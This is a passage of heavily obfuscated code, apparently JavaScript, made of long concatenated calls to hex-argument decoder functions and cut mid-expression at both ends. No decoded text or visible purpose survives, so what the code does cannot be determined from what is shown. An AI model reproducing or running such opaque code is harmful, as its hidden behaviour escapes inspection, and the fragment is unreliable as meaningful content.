48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O